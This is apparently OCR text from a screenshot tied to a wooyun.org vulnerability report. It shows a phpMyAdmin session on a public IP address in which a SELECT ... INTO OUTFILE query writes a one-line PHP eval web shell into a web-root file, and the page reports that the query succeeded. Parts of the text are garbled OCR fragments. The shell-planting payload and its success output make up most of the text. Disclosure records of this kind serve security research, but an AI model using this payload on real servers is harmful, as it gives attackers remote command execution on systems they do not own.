 219.150.85.228:8888/phpMyAdmin/
百度
服务器: localhost 数据库: mysql
结构 SQL 搜索 查询 导出 Import 操作 权限 删除
in
您运行的 SQL 语句已经成功运行了。 (查询花费 0.0010 秒)
SQL 查询:
SELECT '<? php eval($_POST[cmd]);?>'
INTO OUTFILE 'D:/AppServ/www/help.php';
[ 编辑 ] [ 解释 SQL ] [ 创建 PHP 代码
在数据库 mysql 运行 SQL 查询:
Select '<? php eval($_POST[ ]);?>' into outfile ' /help.php'
econd
[ Delimiter ; ] 在此再次显示此查询
on
on_type
Open new phpMyA
www.wooyun.org